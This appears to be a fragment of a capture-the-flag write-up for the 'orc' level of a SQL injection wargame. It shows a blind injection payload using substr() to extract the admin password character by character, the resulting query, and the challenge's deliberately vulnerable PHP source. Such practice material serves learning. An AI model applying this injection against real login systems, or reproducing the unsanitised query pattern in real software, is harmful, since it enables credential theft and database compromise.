 los.eagle-jump.org/orc_47190a4d33f675a601f8def32df2583a.php?pw=%27%20or%20substr(pw,4,1)=%...
query : select id from prob_orc where id='admin' and pw='' or substr(pw,4,1)='d' #'
Hello admin
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello admin</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
$result = @mysql_fetch_array(mysql_query($query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
highlight_file(__FILE__);
?>